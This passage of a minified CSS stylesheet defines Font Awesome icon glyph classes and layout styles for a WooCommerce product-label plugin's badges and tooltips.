comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[data-font="FontAwesome"]:before{font-family:'FontAwesome'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}.br_alabel>span{padding:0;font-weight:700;display:inline-block;overflow:visible;text-overflow:clip;text-align:center;box-sizing:border-box;border:0 solid transparent;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.br_alabel.br_alabel_template_type_image>span{background-color:transparent!important;background-repeat:no-repeat;background-position:right top;background-size:contain}.br_alabel.br_alabel_template_type_image>span b{display:none}.br_alabel>span b{color:inherit}.br_alabel_label{line-height:1.75;margin-top:.5em}.br_alabel_label.br_alabel_type_image>span{padding:0}.br_alabel_label.br_alabel_left{float:left;clear:left}.br_alabel_label.br_alabel_right{float:right;clear:right}.br_alabel_label.br_alabel_center{clear:both;text-align:center}.br_alabel_label.br_alabel_center>span{display:inline-block}.br_alabel_image{position:absolute;top:-10px;z-index:500}.br_alabel_image.br_alabel_left{left:-10px}.br_alabel_image.br_alabel_right{right:-10px}.br_alabel_image.br_alabel_center{left:50%}.br_alabel_image.br_alabel_center>span{position:relative;left:-50%}.br_alabel img{display:block;max-width:100%;margin:0!important;padding:0!important}.woocommerce .product span.onsale{padding:0;z-index:100}.br_alabel_sale_p.br_alabel_image>span{font-size:16px;padding:0}.br_alabel_image .woocommerce-Price-amount.amount,.br_alabel_image .woocommerce-Price-currencySymbol,.br_alabel_label.br_alabel_center span.woocommerce-Price-currencySymbol,.br_alabel_label.br_alabel_center span.woocommerce-Price-amount.amount{line-height:inherit;display:inline}.br_alabel_in_title{display:inline-block}.berocket_tooltip_image{max-height:100%;max-width:100%}.br-labels-css-21-i1::before{background:rgba(255,255,255,.3)!important;content:'';height:100%;left:0;position:absolute;top:0;width:50%}.br-labels-advanced-1,.br-labels-advanced-2,.br-labels-advanced-4,.br-labels-advanced-5,.br-labels-advanced-6,.br-labels-advanced-9,.br-labels-advanced-10,.br-labels-advanced-11,.br-labels-advanced-12{position:absolute!important;bottom:0;left:0;right:0;top:0}.br-labels-advanced-2.rotated .b_span_before,.br-labels-advanced-2.rotated .b_span_text,.br-labels-advanced-2.rotated .b_span_after{transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1)}.br-labels-advanced-1 .b_span_text{font-size:1.7em;position:absolute;left:22%;top:35%;margin-top:-.5em;line-height:1em}.br-labels-advanced-1 .b_span_after{bottom:27%;font-size:1.2em;right:20%;position:absolute;line-height:1em;margin-bottom:-.5em}.br-labels-advanced-1.rotated .b_span_text{left:.5em;right:auto}.br-labels-advanced-1.rotated .b_span_after{left:.4em;right:auto}.br-labels-advanced-2 .b_span_before{display:inline-block;font-size:1em;line-height:1;position:absolute;text-align:left;left:65%;top:20%;width:40%;line-height:1em;margin-top:-.5em}.br-labels-advanced-2 .b_span_text{display:inline-block;font-size:1.7em;right:35%;position:absolute;text-align:right;top:30%;width:50%;line-height:1em;margin-top:-.5em}.br-labels-advanced-2 .b_span_after{bottom:17%;font-size:.9em;left:15%;position:absolute;right:0;white-space:nowrap;line-height:1em;margin-bottom:-.5em}.br-labels-advanced-2.rotated .b_span_before{left:5%;right:0}.br-labels-advanced-2.rotated .b_span_text{right:5%;text-align:end}.br_alabel.br_alabel_template_type_advanced>span b.br-labels-advanced-3{top:14%}.br-labels-advanced-3 .b_span_text{font-size:1.8em;line-height:1em;position:absolute;top:50%;margin-top:-.5em;left:0;right:0}.br-labels-advanced-3 .b_span_after{font-size:.8em;line-height:1em;position:absolute;bottom:20%;left:0;right:0;margin-bottom:-.5em}.br-labels-advanced-3 .b_span_before{font-size:.8em;line-height:1em;position:absolute;top:20%;left:0;right:0;margin-top:-.5em}.br-labels-advanced-4 .b_span_before{left:0;position:absolute;top:47%;right:0;font-size:.6em;text-transform:uppercase;line-height:1em;margin-top:-.5em}.br-labels-advanced-4 .b_span_text{font-size:1.2em;position:absolute;top:16%;left:0;right:0;margin-top:-.5em;line-height:1em}.br-labels-advanced-4 .b_span_after{bottom:29%;font-size:.7em;left:0;position:absolute;right:0;white-space:nowrap;margin-bottom:-.5em;line-height:1em}.br-labels-advanced-5 .b_span_before{font-size:.6em;left:0;position:absolute;right:0;text-transform:uppercase;top:55%;margin-top:-.5em;line-height:1em}.br-labels-advanced-5 .b_span_text{font-size:1.5em;left:0;right:0;position:absolute;top:20%;white-space:nowrap;margin-top:-.5em;line-height:1em}.br-labels-advanced-5 .b_span_after{bottom:23%;font-size:.7em;left:0;position:absolute;right:0;white-space:nowrap;margin-bottom:-.5em;line-height:1em}.br-labels-advanced-6 .b_span_text{font-size:1.5em;position:absolute;top:27%;left:0;right:0;margin-top:-.5em;line-height:1em}.br-labels-advanced-6 .b_span_after{bottom:27%;font-size:.7em;left:0;position:absolute;right:0;text-transform:uppercase;margin-bottom:-.5em;line-height:1em}.br-labels-advanced-7{font-size:1.8em;left:0;position:absolute!important;right:0;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%)}.br-labels-advanced-7 .b_span_text{line-height:1;display:block}.br-labels-advanced-7 .b_span_after{font-size:50%;line-height:50%}.br-labels-advanced-7 .b_span_after .woocommerce-Price-amount{white-space:nowrap}.br-labels-advanced-7-i3:before{background-color:rgba(255,255,255,.3);border-radius:50%;content:'';height:100%;left:-50%;position:absolute;right:0;top:60%}.br-labels-advanced-8{font-size:2.2em;height:70%;left:0;position:absolute!important;right:0;top:40%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%)}.br-labels-advanced-8 .b_span_text{line-height:1;display:block}.br-labels-advanced-8 .b_span_after{font-size:50%;line-height:50%}.br-labels-advanced-8-i3::before{background-color:rgba(255,255,255,.2);border-radius:50%;bottom:10%;content:'';left:-50%;position:absolute;right:0;top:-20%;width:200%;z-index:99}.br-labels-advanced-8-i2::before{background-color:rgba(255,255,255,.2);border-radius:50%;bottom:10%;content:'';left:-85%;position:absolute;right:0;top:-20%;width:200%;z-index:99}.br-labels-advanced-8 .b_span_after .woocommerce-Price-amount{white-space:nowrap}.br-labels-advanced-9 .b_span_text{font-size:.8em;left:0;position:absolute;right:0;text-transform:uppercase;top:65%;-webkit-filter:invert(60%);filter:invert(60%);margin-top:-.5em;line-height:1em}.br-labels-advanced-9 .b_span_after{left:0;font-size:1em;position:absolute;right:0;white-space:nowrap;line-height:1em;margin-bottom:-.5em;bottom:11%}.br-labels-advanced-9 .b_span_before{font-size:1.2em;left:.5em;line-height:1.1em;position:absolute;right:.5em;top:17%;-webkit-filter:invert(60%);filter:invert(60%);margin-top:-.6em}.br-labels-advanced-10 .b_span_text{font-size:1.8em;left:17%;position:absolute;right:0;top:35%;white-space:nowrap;line-height:1em;margin-top:-.5em}.br-labels-advanced-10 .b_span_after{bottom:25%;font-size:1em;left:32%;position:absolute;right:0;text-transform:uppercase;line-height:1em;margin-bottom:-.5em}.br-labels-advanced-10.rotated .b_span_text{left:0;right:17%}.br-labels-advanced-10.rotated .b_span_after{left:.5em;right:auto}.br-labels-advanced-11 .b_span_before{text-transform:uppercase;display:inline-block;font-size:1em;position:absolute;text-align:left;left:65%;top:20%;width:40%;line-height:1em;margin-top:-.5em}.br-labels-advanced-11 .b_span_text{display:inline-block;font-size:1.7em;right:35%;position:absolute;text-align:right;top:30%;width:50%;line-height:1em;margin-top:-.5em}.br-labels-advanced-11 .b_span_after{bottom:19%;font-size:.9em;left:15%;position:absolute;right:0;white-space:nowrap;line-height:1em;margin-bottom:-.5em}.br-labels-advanced-11.rotated .b_span_before{right:0;left:55%}.br-labels-advanced-11.rotated .b_span_text{left:5%;right:0}.br-labels-advanced-11.rotated .b_span_after{left:0;right:10%}.br-labels-advanced-12 .b_span_before{bottom:44%;font-size:.6em;left:0;position:absolute;right:0;text-transform:uppercase;line-height:1em;margin-bottom:-.5em}.br-labels-advanced-12 .b_span_text{font-size:1.4em;left:0;position:absolute;right:0;top:37%;line-height:1em;margin-top:-.5em}.br-labels-advanced-12 .b_span_after{bottom:28%;font-size:.8em;left:0;position:absolute;right:0;margin-bottom:-.5em;line-height:1em}.tippy-content{text-align:center}.berocket_tooltip_image{display:block}.berocket_tooltip_text{white-space:pre-wrap}.br_alabel 